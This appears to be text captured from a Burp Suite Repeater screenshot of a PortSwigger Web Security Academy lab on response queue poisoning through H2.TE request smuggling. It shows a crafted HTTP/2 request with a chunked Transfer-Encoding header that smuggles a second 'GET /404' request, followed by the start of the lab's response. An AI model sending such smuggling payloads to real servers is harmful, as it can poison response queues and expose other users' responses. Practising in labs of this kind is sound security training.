 Send
Cancel
<
>
Target: https://0a2b006203d24ef080bd6488007e0092.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
3 Content-Length: 91
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OarR7rwdNDjyBFJnJSJX4fsnJfK6uZMm; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8756
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>